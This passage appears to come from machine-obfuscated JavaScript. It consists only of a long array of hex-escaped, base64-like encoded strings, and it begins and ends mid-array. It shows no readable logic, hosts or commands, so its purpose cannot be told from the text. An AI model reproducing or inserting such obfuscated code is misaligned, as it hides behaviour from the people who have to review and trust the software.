33\x43\x6c\x78\x49\x6e\x4f\x48\x48\x43\x6e\x77\x3d\x3d','\x77\x37\x76\x44\x69\x48\x62\x44\x75\x4d\x4f\x6d\x41\x73\x4f\x50\x77\x6f\x4c\x43\x76\x38\x4f\x56\x48\x77\x78\x46\x56\x4d\x4f\x51\x51\x44\x6e\x43\x70\x73\x4b\x76\x59\x43\x76\x43\x69\x54\x62\x43\x74\x47\x44\x43\x71\x77\x3d\x3d','\x77\x36\x39\x73\x77\x72\x66\x43\x6e\x33\x56\x70\x77\x35\x6a\x44\x6b\x73\x4b\x35\x77\x70\x58\x44\x6a\x44\x2f\x44\x6a\x57\x5a\x2b','\x50\x79\x35\x77\x77\x34\x62\x43\x71\x31\x42\x51\x77\x6f\x58\x43\x76\x67\x3d\x3d','\x46\x51\x48\x43\x71\x6d\x30\x34\x77\x6f\x58\x44\x72\x73\x4f\x30\x4a\x56\x39\x64\x4d\x48\x55\x57\x64\x58\x59\x6f\x65\x51\x3d\x3d','\x41\x6a\x73\x4e\x51\x41\x3d\x3d','\x77\x37\x6e\x43\x6b\x38\x4f\x4c\x77\x72\x31\x73\x48\x51\x3d\x3d','\x77\x34\x44\x44\x68\x38\x4f\x5a\x4c\x73\x4f\x6d\x62\x46\x76\x44\x70\x51\x3d\x3d','\x77\x72\x70\x6f\x43\x73\x4f\x59\x44\x51\x3d\x3d','\x64\x51\x68\x77\x62\x6b\x42\x34\x65\x30\x62\x44\x76\x43\x49\x3d','\x77\x37\x6c\x30\x77\x37\x33\x43\x6c\x58\x73\x6a\x77\x35\x2f\x44\x6a\x73\x4b\x2b\x77\x6f\x33\x44\x6a\x53\x58\x44\x67\x33\x30\x36\x77\x72\x39\x53\x44\x6e\x62\x44\x73\x73\x4f\x44\x4c\x68\x31\x58\x77\x72\x72\x43\x67\x4d\x4b\x6c\x4f\x38\x4f\x77\x77\x36\x54\x44\x74\x54\x45\x3d','\x57\x73\x4f\x43\x77\x6f\x59\x4d\x77\x6f\x72\x44\x71\x44\x56\x43\x77\x6f\x49\x32\x48\x4d\x4f\x6c\x77\x70\x4d\x51\x66\x38\x4f\x71\x77\x72\x54\x44\x72\x58\x73\x74\x46\x63\x4b\x71\x77\x35\x37\x43\x67\x51\x59\x76\x77\x6f\x54\x43\x6b\x4d\x4f\x49\x4b\x4d\x4b\x61\x77\x70\x62\x43\x6b\x73\x4b\x62\x64\x63\x4b\x76\x77\x36\x6f\x3d','\x77\x37\x46\x75\x47\x38\x4f\x4c\x45\x42\x6c\x6a\x61\x63\x4f\x6f\x77\x70\x58\x43\x73\x48\x55\x53\x77\x34\x41\x3d','\x77\x6f\x4d\x4a\x77\x71\x66\x44\x6f\x48\x6a\x44\x72\x63\x4f\x4c','\x64\x4d\x4f\x66\x77\x37\x45\x4a\x77\x72\x44\x44\x73\x46\x77\x3d','\x66\x63\x4b\x76\x46\x38\x4b\x49\x77\x34\x77\x54\x77\x6f\x41\x3d','\x77\x37\x33\x43\x6e\x6c\x42\x32\x53\x67\x3d\x3d','\x64\x52\x74\x78\x66\x41\x3d\x3d','\x77\x71\x33\x43\x71\x6b\x49\x61\x77\x36\x49\x3d','\x56\x63\x4b\x4c\x42\x4d\x4b\x52\x77\x35\x4a\x59\x43\x77\x3d\x3d','\x41\x38\x4b\x44\x77\x70\x4e\x41\x77\x34\x38\x3d','\x77\x71\x6a\x43\x72\x31\x55\x52\x77\x36\x50\x43\x67\x7a\x41\x70\x77\x72\x62\x44\x6f\x73\x4b\x6c\x77\x6f\x35\x4f\x63\x41\x3d\x3d','\x77\x71\x34\x41\x61\x38\x4f\x61\x43\x4d\x4b\x66','\x54\x63\x4b\x78\x77\x6f\x33\x44\x6f\x41\x3d\x3d','\x66\x38\x4b\x2b\x47\x77\x3d\x3d','\x4b\x69\x7a\x43\x6b\x53\x55\x3d','\x52\x38\x4f\x53\x58\x38\x4f\x52\x77\x35\x41\x3d','\x77\x70\x33\x44\x6b\x4d\x4f\x4e\x44\x4d\x4f\x6b\x4d\x77\x3d\x3d','\x4c\x78\x63\x72\x48\x4d\x4f\x30\x77\x72\x35\x64\x46\x38\x4f\x74\x77\x35\x49\x61\x52\x78\x30\x3d','\x77\x34\x52\x76\x77\x35\x37\x43\x67\x38\x4f\x6b\x53\x67\x3d\x3d','\x51\x38\x4b\x73\x77\x6f\x62\x44\x73\x69\x6e\x43\x6b\x38\x4f\x2b\x56\x78\x51\x3d','\x5a\x41\x64\x39\x5a\x30\x68\x69\x65\x51\x3d\x3d','\x61\x38\x4f\x55\x5a\x69\x38\x58\x77\x6f\x31\x63\x4a\x73\x4b\x4e\x77\x37\x68\x2f\x77\x36\x54\x44\x75\x4d\x4f\x46\x77\x70\x34\x77\x77\x70\x30\x67\x48\x73\x4f\x39\x77\x70\x6c\x79\x77\x72\x33\x43\x71\x58\x72\x43\x6a\x63\x4b\x67\x41\x4d\x4b\x2b\x77\x6f\x70\x34\x43\x51\x3d\x3d','\x77\x34\x42\x54\x77\x36\x33\x43\x74\x44\x6a\x44\x76\x67\x3d\x3d','\x4b\x7a\x44\x43\x68\x67\x3d\x3d','\x43\x4d\x4f\x4b\x48\x73\x4b\x4d\x77\x35\x4a\x43\x55\x4d\x4b\x56\x58\x77\x50\x43\x75\x38\x4b\x4b\x77\x36\x4a\x6f\x77\x71\x48\x43\x69\x4d\x4b\x42\x77\x6f\x78\x36\x77\x72\x4c\x44\x6d\x47\x48\x43\x6f\x53\x50\x43\x71\x33\x66\x44\x69\x79\x66\x43\x72\x51\x41\x69\x65\x42\x73\x3d','\x77\x35\x58\x44\x6d\x45\x66\x44\x70\x48\x48\x43\x6c\x38\x4f\x71\x77\x36\x74\x69\x45\x79\x54\x44\x72\x4d\x4b\x76\x77\x6f\x37\x43\x76\x73\x4b\x49\x47\x7a\x72\x44\x72\x30\x66\x43\x6b\x53\x48\x44\x70\x79\x62\x43\x6e\x6a\x30\x53\x58\x38\x4b\x74\x77\x34\x38\x61\x77\x35\x77\x6f\x51\x30\x56\x77\x77\x70\x39\x6f\x77\x71\x62\x43\x73\x38\x4f\x76\x77\x36\x54\x43\x67\x63\x4b\x30\x48\x4d\x4b\x4e\x4f\x51\x49\x47\x77\x71\x4c\x43\x70\x6e\x49\x44\x48\x6c\x76\x44\x6e\x63\x4b\x46\x55\x4d\x4b\x4f\x44\x63\x4f\x66\x4e\x63\x4b\x69\x42\x6a\x76\x44\x75\x6e\x51\x3d','\x77\x71\x62\x43\x68\x63\x4b\x4c\x77\x36\x6f\x33\x52\x45\x37\x43\x70\x4d\x4f\x6e\x56\x45\x73\x71\x47\x41\x3d\x3d','\x4a\x30\x6c\x38\x65\x45\x78\x77\x49\x54\x41\x3d','\x4d\x73\x4b\x52\x77\x72\x74\x55','\x55\x55\x48\x43\x6c\x77\x68\x39','\x77\x36\x76\x44\x72\x63\x4f\x47\x77\x36\x70\x66\x77\x34\x70\x45\x51\x69\x41\x3d','\x77\x34\x48\x43\x6e\x53\x37\x44\x75\x41\x3d\x3d','\x77\x37\x76\x43\x6a\x53\x6e\x43\x71\x38\x4b\x39','\x77\x70\x62\x44\x6b\x63\x4f\x43\x77\x70\x70\x44\x77\x37\x73\x5a\x55\x67\x3d\x3d','\x46\x38\x4f\x67\x77\x71\x44\x44\x69\x68\x58\x43\x72\x73\x4b\x67\x77\x35\x38\x3d','\x77\x72\x6c\x6a\x47\x38\x4f\x4f','\x77\x34\x52\x48\x77\x37\x72\x43\x74\x41\x3d\x3d','\x77\x37\x30\x43\x5a\x4d\x4f\x66\x55\x77\x3d\x3d','\x77\x71\x74\x76\x43\x73\x4f\x47\x45\x54\x42\x30\x64\x63\x4f\x6d\x77\x6f\x62\x43\x73\x41\x3d\x3d','\x64\x73\x4b\x36\x41\x63\x4b\x55','\x63\x38\x4b\x76\x45\x38\x4b\x45\x77\x34\x30\x5a','\x4a\x63\x4b\x46\x77\x71\x31\x47\x77\x36\x76\x44\x6f\x77\x73\x75\x63\x51\x3d\x3d','\x64\x68\x31\x39\x61\x55\x4a\x76\x54\x33\x76\x44\x74\x7a\x66\x44\x73\x79\x6e\x43\x74\x67\x3d\x3d','\x77\x35\x55\x35\x77\x36\x6a\x43\x74\x45\x63\x39\x77\x72\x52\x4d','\x77\x34\x6c\x44\x77\x37\x44\x43\x75\x7a\x2f\x44\x75\x41\x3d\x3d','\x77\x37\x7a\x44\x76\x63\x4f\x47\x77\x36\x78\x4d','\x57\x4d\x4b\x70\x77\x71\x62\x44\x72\x78\x6e\x43\x72\x4d\x4f\x70\x77\x70\x55\x3d','\x77\x34\x66\x43\x6d\x6b\x62\x44\x71\x6d\x62\x44\x68\x4d\x4b\x7a\x77\x36\x46\x2b\x52\x54\x72\x43\x72\x38\x4b\x32\x77\x6f\x50\x44\x72\x63\x4f\x46\x42\x6e\x54\x44\x6f\x42\x54\x43\x69\x7a\x50\x44\x6f\x43\x50\x44\x6e\x57\x78\x63\x58\x73\x4b\x6b\x77\x6f\x67\x3d','\x77\x36\x39\x6d\x77\x71\x48\x43\x6b\x30\x41\x6f\x77\x35\x54\x44\x6a\x67\x3d\x3d','\x77\x72\x59\x48\x66\x38\x4f\x48','\x77\x37\x46\x71\x77\x71\x48\x43\x6d\x58\x67\x68','\x4a\x79\x72\x43\x74\x53\x76\x44\x6f\x73\x4f\x34\x64\x33\x59\x3d','\x77\x37\x76\x43\x6e\x30\x70\x33\x52\x30\x72\x43\x6a\x4d\x4f\x64\x59\x38\x4f\x73\x63\x41\x3d\x3d','\x77\x6f\x64\x2f\x77\x35\x48\x44\x76\x4d\x4f\x38\x41\x38\x4f\x6b\x77\x70\x4c\x44\x76\x38\x4b\x44\x77\x34\x54\x44\x72\x42\x6b\x3d','\x77\x35\x74\x6f\x77\x34\x54\x44\x73\x38\x4f\x34\x44\x73\x4f\x31','\x77\x6f\x41\x61\x77\x37\x55\x4e\x77\x70\x67\x3d','\x54\x46\x68\x55\x4d\x63\x4b\x6e\x4f\x41\x62\x44\x75\x52\x41\x6b\x77\x72\x54\x44\x71\x43\x6b\x3d','\x77\x36\x7a\x43\x6e\x4d\x4f\x4e\x77\x71\x70\x37','\x66\x4d\x4f\x49\x77\x71\x63\x52\x56\x41\x3d\x3d','\x4a\x63\x4b\x5a\x77\x71\x74\x51\x77\x37\x33\x44\x73\x42\x41\x3d','\x5a\x56\x70\x73\x5a\x38\x4f\x31\x77\x6f\x30\x4e','\x48\x38\x4f\x6e\x77\x72\x72\x44\x72\x77\x55\x3d','\x53\x73\x4b\x32\x77\x70\x7a\x44\x6f\x33\x62\x43\x71\x4d\x4f\x79\x52\x42\x59\x73\x77\x72\x63\x3d','\x47\x6b\x7a\x43\x6d\x67\x6f\x72','\x77\x37\x33\x43\x6d\x73\x4f\x4d\x77\x72\x56\x67\x42\x30\x66\x44\x76\x38\x4b\x7a\x4e\x77\x38\x7a\x55\x67\x3d\x3d','\x57\x78\x78\x47\x4b\x67\x3d\x3d','\x4e\x63\x4f\x70\x77\x71\x62\x43\x6d\x41\x3d\x3d','\x56\x38\x4b\x4a\x42\x4d\x4b\x66\x77\x35\x67\x3d','\x66\x30\x74\x6f\x65\x38\x4f\x6e\x77\x35\x52\x48\x53\x52\x67\x42\x4f\x38\x4b\x57\x52\x68\x4c\x43\x6b\x6a\x66\x43\x6e\x44\x37\x44\x70\x73\x4b\x7a\x4a\x63\x4b\x6e\x77\x6f\x4e\x42\x77\x6f\x72\x44\x6d\x6a\x70\x44','\x48\x52\x76\x43\x72\x6d\x6f\x3d','\x56\x56\x46\x54\x4f\x38\x4b\x73\x4f\x45\x72\x44\x70\x42\x4d\x48','\x45\x51\x72\x43\x76\x6e\x45\x74\x77\x37\x72\x44\x72\x73\x4f\x6c\x49\x46\x63\x43\x65\x57\x41\x61\x59\x51\x3d\x3d','\x77\x37\x44\x44\x72\x4d\x4f\x51\x77\x36\x6c\x59\x77\x6f\x49\x43\x41\x7a\x41\x4c\x54\x57\x5a\x48\x65\x4d\x4f\x38\x77\x34\x31\x6a\x77\x36\x34\x2b\x42\x38\x4f\x69\x54\x56\x49\x4f\x61\x32\x7a\x44\x71\x56\x55\x3d','\x77\x71\x33\x43\x71\x55\x4d\x48\x77\x37\x50\x43\x6f\x69\x59\x34\x77\x71\x33\x44\x6f\x63\x4b\x37','\x46\x56\x63\x75','\x44\x73\x4b\x43\x77\x70\x46\x58\x77\x34\x51\x3d','\x53\x31\x6c\x46\x4f\x63\x4b\x6e\x4e\x78\x55\x3d','\x50\x46\x73\x77\x77\x35\x7a\x43\x72\x67\x50\x44\x74\x51\x3d\x3d','\x5a\x38\x4b\x78\x42\x38\x4b\x45\x77\x34\x55\x55\x77\x70\x30\x77\x77\x71\x41\x3d','\x62\x69\x58\x44\x73\x53\x62\x44\x74\x73\x4f\x30\x66\x79\x37\x44\x6e\x77\x3d\x3d','\x77\x35\x46\x2b\x77\x35\x72\x43\x6b\x77\x3d\x3d','\x77\x36\x72\x43\x6e\x73\x4f\x51\x77\x72\x74\x70','\x77\x35\x6b\x34\x77\x35\x58\x43\x70\x46\x6f\x2b\x77\x72\x30\x3d','\x77\x37\x33\x44\x6a\x6e\x4d\x3d','\x51\x46\x6b\x64\x64\x73\x4b\x6a','\x77\x34\x52\x76\x77\x35\x62\x43\x6c\x4d\x4f\x6d\x55\x46\x74\x6b\x77\x72\x44\x44\x6c\x7a\x4c\x43\x6e\x63\x4b\x55','\x77\x36\x76\x43\x71\x63\x4b\x53\x77\x71\x6b\x62','\x4d\x63\x4b\x42\x47\x67\x3d\x3d','\x77\x71\x77\x33\x53\x4d\x4b\x61\x52\x41\x3d\x3d','\x77\x35\x5a\x76\x77\x34\x76\x43\x68\x51\x3d\x3d','\x77\x36\x58\x44\x6e\x57\x33\x44\x76\x4d\x4f\x6b\x46\x63\x4f\x65\x77\x6f\x54\x43\x72\x38\x4f\x45\x45\x67\x41\x3d','\x77\x70\x54\x44\x6c\x38\x4f\x43\x77\x70\x74\x47\x77\x37\x30\x5a','\x57\x4d\x4b\x4b\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4f\x55\x43\x73\x4f\x69\x65\x51\x3d\x3d','\x77\x37\x54\x44\x74\x38\x4f\x46\x77\x37\x31\x43\x77\x35\x5a\x4b','\x77\x35\x62\x43\x6c\x54\x37\x44\x76\x41\x48\x44\x70\x6b\x38\x3d','\x77\x35\x48\x44\x67\x73\x4f\x50\x43\x4d\x4f\x6b\x65\x51\x3d\x3d','\x65\x44\x6a\x44\x70\x67\x3d\x3d','\x77\x34\x54\x44\x67\x73\x4f\x65\x42\x51\x3d\x3d','\x56\x51\x46\x46\x49\x67\x3d\x3d','\x77\x6f\x58\x43\x6e\x6b\x33\x44\x70\x67\x3d\x3d','\x77\x71\x78\x79\x48\x38\x4f\x65\x48\x52\x38\x3d','\x77\x6f\x72\x43\x68\x46\x41\x3d','\x65\x56\x72\x44\x6e\x46\x2f\x43\x67\x42\x50\x44\x74\x30\x50\x44\x73\x55\x76\x43\x6d\x38\x4f\x6f','\x54\x46\x39\x52','\x61\x4d\x4b\x7a\x77\x71\x48\x43\x68\x38\x4f\x32\x77\x35\x4c\x44\x76\x73\x4b\x74\x57\x6d\x45\x36\x77\x72\x4c\x44\x68\x41\x3d\x3d','\x4d\x77\x73\x7a\x48\x51\x3d\x3d','\x4f\x38\x4b\x52\x77\x72\x74\x57\x77\x37\x66\x44\x6e\x41\x63\x6b\x66\x7a\x6f\x3d','\x77\x36\x7a\x44\x73\x63\x4f\x51\x77\x37\x56\x4f','\x4f\x52\x41\x73\x46\x63\x4f\x7a\x77\x71\x49\x52\x48\x4d\x4f\x75\x77\x37\x6b\x3d','\x77\x72\x66\x44\x76\x73\x4f\x42\x77\x37\x78\x50\x77\x34\x73\x43\x58\x43\x67\x50\x54\x6a\x73\x63\x65\x63\x4f\x30\x77\x35\x74\x75\x77\x37\x6f\x6d\x46\x73\x4b\x67\x41\x51\x38\x3d','\x4f\x69\x62\x43\x68\x54\x42\x6f\x77\x72\x72\x43\x76\x67\x3d\x3d','\x77\x71\x49\x4a\x65\x4d\x4f\x48\x47\x63\x4b\x4f\x55\x51\x3d\x3d','\x48\x30\x6b\x36','\x4e\x63\x4b\x66\x77\x71\x46\x47\x77\x37\x44\x44\x76\x51\x63\x3d','\x77\x71\x51\x48\x62\x73\x4f\x42','\x50\x44\x70\x4f\x77\x70\x4e\x45\x62\x52\x4c\x44\x67\x31\x39\x76','\x77\x34\x52\x33\x77\x35\x62\x43\x6b\x38\x4f\x6f\x66\x48\x67\x3d','\x77\x37\x72\x43\x6b\x63\x4f\x4c\x77\x72\x64\x75\x42\x51\x3d\x3d','\x50\x7a\x56\x65\x77\x6f\x52\x70','\x43\x30\x67\x67\x77\x71\x6a\x43\x6e\x51\x3d\x3d','\x45\x41\x70\x48\x4b\x63\x4f\x30\x77\x36\x64\x4d\x58\x6b\x70\x62\x61\x63\x4f\x79','\x43\x63\x4b\x4c\x77\x6f\x46\x42\x77\x35\x50\x43\x73\x77\x3d\x3d','\x45\x63\x4b\x66\x77\x6f\x5a\x43','\x77\x37\x30\x34\x51\x73\x4f\x44\x56\x42\x39\x39\x65\x73\x4f\x79\x77\x6f\x48\x44\x70\x53\x4d\x56\x77\x34\x58\x43\x6d\x57\x38\x78\x58\x38\x4b\x6c\x77\x6f\x76\x43\x70\x4d\x4f\x32\x4a\x73\x4b\x64\x46\x46\x2f\x43\x6b\x38\x4b\x61\x77\x70\x4c\x44\x74\x38\x4f\x79\x4a\x63\x4f\x6d\x77\x35\x4c\x44\x6e\x46\x2f\x43\x72\x63\x4b\x31\x77\x37\x33\x44\x6d\x38\x4f\x39\x63\x58\x4c\x43\x76\x6b\x62\x43\x75\x45\x73\x50\x4a\x56\x64\x54\x77\x6f\x70\x71\x77\x72\x54\x43\x68\x41\x52\x4d\x56\x47\x7a\x44\x6a\x73\x4f\x6d\x66\x6e\x62\x44\x6a\x43\x31\x6d\x77\x70\x4e\x35\x77\x6f\x4d\x45\x64\x56\x2f\x44\x6f\x78\x62\x44\x73\x38\x4b\x6b\x44\x4d\x4f\x2b\x51\x6d\x6a\x43\x6c\x77\x3d\x3d','\x48\x51\x70\x48\x4b\x63\x4f\x30\x77\x36\x64\x4f\x56\x45\x6c\x4b\x65\x77\x3d\x3d','\x4b\x53\x66\x43\x6b\x52\x39\x6c\x77\x72\x6a\x43\x71\x46\x34\x3d','\x77\x36\x31\x4c\x56\x63\x4f\x74','\x77\x71\x39\x6e\x47\x73\x4f\x4f\x48\x52\x4a\x32\x4e\x73\x4f\x31\x77\x70\x33\x43\x71\x41\x3d\x3d','\x45\x41\x44\x43\x76\x51\x3d\x3d','\x77\x36\x38\x4c\x61\x4d\x4f\x4f\x44\x4d\x4b\x47\x52\x73\x4b\x31\x77\x71\x6f\x4e\x77\x70\x72\x43\x67\x73\x4f\x52\x65\x38\x4f\x6f\x77\x72\x66\x44\x69\x38\x4b\x42\x4b\x77\x3d\x3d','\x77\x36\x54\x44\x6d\x58\x48\x44\x76\x4d\x4f\x35\x45\x77\x3d\x3d','\x5a\x38\x4b\x41\x59\x7a\x77\x41\x77\x6f\x41\x54\x59\x51\x3d\x3d','\x4a\x73\x4f\x35\x77\x72\x50\x43\x6b\x38\x4f\x75','\x77\x35\x66\x43\x6d\x53\x6e\x44\x73\x42\x6e\x44\x6f\x67\x3d\x3d','\x45\x51\x37\x43\x6f\x67\x3d\x3d','\x77\x72\x46\x48\x54\x38\x4b\x66\x77\x36\x2f\x44\x68\x63\x4f\x67\x77\x72\x66\x44\x71\x56\x46\x53\x49\x38\x4f\x46\x77\x37\x76\x43\x73\x38\x4f\x68','\x4e\x38\x4b\x55\x77\x71\x74\x63\x77\x36\x76\x44\x75\x41\x30\x75\x64\x7a\x63\x79\x64\x68\x4e\x4a\x4f\x32\x46\x77\x77\x70\x5a\x62','\x63\x46\x70\x6f','\x77\x37\x6c\x44\x52\x4d\x4b\x63','\x59\x67\x78\x67\x54\x30\x56\x7a\x63\x58\x66\x44\x76\x53\x62\x44\x6b\x7a\x48\x43\x6a\x63\x4f\x6b','\x57\x73\x4f\x43\x77\x6f\x74\x62\x77\x6f\x67\x3d','\x4e\x73\x4f\x56\x5a\x69\x4d\x45\x77\x70\x52\x58','\x50\x45\x59\x74\x77\x35\x58\x43\x71\x51\x3d\x3d','\x65\x73\x4f\x73\x77\x72\x33\x43\x68\x4d\x4f\x6a\x77\x70\x48\x43\x6f\x73\x4f\x2b\x54\x57\x67\x3d','\x4f\x31\x63\x73\x77\x34\x30\x3d','\x4e\x52\x39\x39\x5a\x38\x4f\x67\x77\x35\x4e\x4b','\x50\x4d\x4b\x44\x77\x71\x42\x62\x77\x36\x38\x3d','\x4c\x38\x4b\x42\x45\x4d\x4f\x51\x77\x6f\x78\x79\x77\x36\x6f\x3d','\x77\x36\x66\x43\x6c\x38\x4f\x4f\x77\x6f\x78\x6a\x43\x32\x72\x44\x76\x38\x4b\x78\x44\x77\x3d\x3d','\x53\x73\x4b\x6c\x77\x6f\x37\x44\x74\x57\x48\x43\x6c\x41\x3d\x3d','\x77\x36\x4e\x39\x77\x71\x66\x43\x68\x41\x3d\x3d','\x77\x37\x58\x44\x75\x63\x4f\x51\x77\x37\x70\x44','\x42\x38\x4b\x4a\x77\x6f\x4e\x78\x77\x35\x72\x43\x70\x69\x34\x46','\x61\x4d\x4f\x39\x77\x37\x4c\x43\x6c\x4d\x4f\x37\x77\x35\x33\x43\x73\x38\x4f\x69\x46\x44\x4d\x70\x77\x72\x6e\x43\x6d\x54\x6f\x74\x77\x35\x70\x79\x4e\x7a\x54\x44\x68\x44\x4d\x56\x4e\x68\x74\x59\x4b\x52\x7a\x44\x6f\x42\x41\x6e','\x77\x6f\x44\x43\x6d\x55\x58\x44\x6f\x67\x3d\x3d','\x43\x73\x4f\x6f\x77\x71\x72\x44\x75\x52\x58\x43\x70\x4d\x4b\x7a\x77\x37\x58\x44\x70\x48\x44\x44\x6e\x6d\x31\x39','\x77\x37\x54\x44\x76\x63\x4f\x4b\x77\x37\x35\x66\x77\x35\x41\x3d','\x56\x73\x4b\x71\x77\x6f\x7a\x44\x6f\x32\x62\x43\x67\x63\x4f\x6c','\x77\x36\x4c\x43\x70\x38\x4f\x6d\x77\x36\x7a\x44\x71\x41\x3d\x3d','\x62\x4d\x4b\x51\x77\x37\x74\x49\x56\x6e\x62\x44\x72\x6b\x62\x44\x68\x51\x3d\x3d','\x4c\x73\x4b\x4e\x47\x63\x4f\x61\x77\x70\x68\x32\x77\x35\x74\x74\x77\x6f\x7a\x43\x71\x54\x77\x3d','\x66\x4d\x4b\x63\x77\x36\x64\x56\x52\x32\x73\x3d','\x56\x4d\x4f\x72\x77\x71\x48\x44\x70\x56\x48\x43\x76\x73\x4b\x39\x77\x34\x50\x44\x70\x32\x45\x3d','\x5a\x68\x70\x6e','\x5a\x6a\x44\x43\x6d\x44\x4e\x6d\x77\x71\x33\x43\x73\x31\x35\x36\x4d\x63\x4f\x32\x77\x6f\x42\x62\x77\x34\x6f\x47\x61\x73\x4f\x72','\x46\x79\x6f\x52\x53\x46\x77\x3d','\x77\x71\x68\x30\x41\x73\x4f\x58\x77\x34\x62\x44\x72\x41\x3d\x3d','\x5a\x6e\x52\x5a\x77\x6f\x5a\x78\x62\x45\x76\x43\x6d\x45\x42\x36\x42\x46\x6b\x69\x47\x30\x70\x54\x77\x70\x42\x53\x77\x34\x4c\x44\x74\x79\x38\x41\x4e\x51\x4c\x43\x6b\x45\x52\x72\x5a\x51\x51\x64\x56\x33\x2f\x44\x71\x77\x3d\x3d','\x4e\x78\x59\x77\x47\x67\x3d\x3d','\x5a\x78\x35\x2b\x45\x73\x4f\x36\x77\x72\x46\x50\x44\x63\x4b\x38\x77\x71\x4d\x42\x57\x42\x76\x44\x68\x68\x58\x43\x6f\x6a\x35\x56\x77\x6f\x72\x44\x72\x63\x4f\x75\x44\x78\x46\x4d\x77\x34\x76\x44\x67\x68\x72\x44\x6b\x38\x4b\x2b\x77\x35\x55\x3d','\x77\x37\x76\x43\x67\x31\x63\x3d','\x5a\x77\x6f\x79\x54\x77\x3d\x3d','\x77\x70\x6e\x43\x6d\x46\x44\x44\x70\x48\x50\x44\x67\x4d\x4b\x35\x77\x36\x45\x3d','\x77\x70\x68\x73\x77\x6f\x7a\x44\x67\x63\x4b\x36\x42\x47\x41\x2f\x77\x36\x66\x43\x67\x6e\x33\x43\x6e\x38\x4f\x4a','\x49\x43\x62\x43\x6e\x44\x74\x68\x77\x71\x30\x3d','\x77\x36\x78\x61\x53\x38\x4b\x57','\x66\x54\x34\x37\x77\x36\x38\x56\x77\x70\x6f\x3d','\x77\x34\x42\x43\x77\x37\x33\x43\x74\x53\x50\x44\x70\x63\x4b\x61\x57\x68\x64\x46\x48\x42\x6f\x61\x77\x71\x45\x56\x42\x73\x4b\x61\x4c\x63\x4f\x5a','\x77\x37\x30\x48\x4c\x63\x4f\x4b\x41\x63\x4b\x4b\x55\x4d\x4b\x6f\x77\x36\x49\x50\x77\x34\x6e\x44\x6a\x63\x4f\x57\x63\x73\x4f\x6c\x77\x36\x58\x43\x67\x73\x4b\x44\x4b\x56\x68\x75\x61\x51\x44\x43\x74\x52\x35\x34\x77\x6f\x4d\x6f\x77\x37\x50\x43\x75\x54\x68\x6d\x56\x67\x62\x43\x6d\x53\x58\x44\x69\x32\x4d\x48\x77\x34\x51\x54','\x77\x37\x6e\x43\x67\x46\x52\x6f\x53\x67\x3d\x3d','\x4f\x73\x4f\x39\x77\x72\x2f\x43\x6b\x67\x3d\x3d','\x44\x30\x64\x4b\x65\x4d\x4b\x76\x77\x36\x56\x57\x44\x77\x51\x43\x65\x38\x4f\x32\x47\x77\x42\x45\x77\x35\x67\x78\x77\x35\x4c\x44\x6f\x63\x4b\x6c\x77\x71\x62\x44\x75\x63\x4f\x2b\x77\x36\x63\x76\x5a\x63\x4f\x5a\x77\x37\x6a\x44\x72\x63\x4b\x2b\x55\x63\x4b\x76\x47\x32\x51\x53','\x48\x41\x35\x4f\x49\x38\x4f\x33\x77\x72\x6b\x52\x53\x31\x56\x4e\x66\x4d\x4f\x31\x56\x51\x6f\x42\x77\x35\x30\x38\x77\x34\x62\x44\x76\x73\x4b\x69\x77\x71\x54\x43\x75\x73\x4f\x67\x77\x37\x5a\x78\x61\x73\x4f\x45\x77\x36\x50\x43\x72\x73\x4f\x33\x57\x63\x4b\x31\x55\x7a\x56\x50\x77\x71\x6c\x4e\x77\x70\x77\x45\x4f\x32\x64\x32\x77\x6f\x70\x71\x49\x73\x4f\x7a\x77\x35\x45\x51\x63\x4d\x4b\x73\x77\x6f\x54\x43\x6f\x54\x70\x47','\x55\x51\x72\x43\x6a\x51\x34\x69\x4a\x43\x72\x44\x6a\x63\x4b\x61\x50\x4d\x4f\x64\x48\x73\x4b\x51\x77\x71\x62\x43\x6e\x6c\x51\x36\x77\x34\x48\x43\x6b\x6b\x42\x49\x77\x34\x78\x59\x77\x37\x72\x43\x67\x4d\x4b\x41\x77\x36\x70\x70\x77\x71\x7a\x44\x6b\x79\x66\x44\x69\x67\x37\x44\x71\x63\x4f\x6d\x45\x58\x46\x35\x57\x51\x37\x43\x6b\x63\x4f\x66\x58\x31\x7a\x43\x75\x73\x4f\x36\x52\x55\x44\x43\x74\x73\x4b\x6b\x4d\x58\x4c\x43\x75\x43\x41\x42\x77\x35\x50\x43\x6f\x46\x4e\x48\x62\x78\x68\x76\x77\x70\x50\x44\x6f\x38\x4b\x48\x51\x51\x50\x43\x6e\x4d\x4f\x42\x42\x4d\x4f\x76\x64\x69\x37\x43\x73\x4d\x4b\x66\x77\x36\x77\x4b\x77\x70\x6b\x6c\x41\x73\x4f\x43\x77\x6f\x48\x44\x6e\x68\x55\x4d\x77\x70\x77\x77\x65\x73\x4f\x49\x77\x37\x74\x38\x77\x71\x49\x73\x77\x35\x46\x6b\x77\x70\x76\x43\x68\x56\x33\x44\x72\x73\x4b\x57\x4f\x45\x67\x75\x77\x34\x42\x41\x77\x37\x58\x44\x67\x63\x4f\x54\x77\x35\x58\x43\x71\x38\x4f\x79\x66\x54\x55\x6f\x4d\x73\x4b\x34\x55\x38\x4f\x4e\x77\x6f\x2f\x43\x6c\x73\x4b\x58\x41\x4d\x4f\x57\x77\x71\x6b\x61\x52\x67\x2f\x43\x76\x4d\x4f\x2f\x77\x37\x68\x6e\x77\x34\x59\x2f\x77\x35\x4d\x3d','\x64\x44\x37\x44\x6f\x53\x62\x44\x6f\x73\x4f\x56\x64\x43\x4c\x44\x6e\x47\x4e\x70','\x4d\x63\x4f\x6b\x77\x72\x48\x43\x6b\x73\x4f\x6e\x77\x34\x6a\x43\x71\x63\x4f\x2b\x52\x77\x3d\x3d','\x77\x37\x33\x44\x75\x63\x4f\x48\x77\x37\x45\x3d','\x46\x79\x6f\x42\x52\x31\x4a\x71\x59\x44\x37\x43\x74\x4d\x4b\x31\x43\x30\x68\x30','\x4e\x79\x35\x68\x77\x34\x6b\x3d','\x46\x45\x34\x6b\x77\x72\x44\x44\x6c\x43\x58\x44\x75\x63\x4f\x34\x56\x63\x4f\x6d','\x77\x70\x33\x43\x6a\x4d\x4f\x4f\x48\x63\x4f\x72\x59\x78\x62\x43\x71\x73\x4f\x37\x4a\x38\x4f\x4e\x45\x63\x4b\x33\x77\x72\x54\x44\x75\x6e\x6a\x43\x6c\x38\x4b\x79\x77\x6f\x35\x4c\x77\x71\x42\x74\x4b\x73\x4b\x6c\x77\x71\x4a\x73\x46\x4d\x4b\x38\x61\x56\x62\x44\x73\x6d\x68\x6d\x43\x38\x4b\x78','\x43\x41\x66\x43\x72\x33\x55\x75\x77\x72\x44\x44\x75\x38\x4f\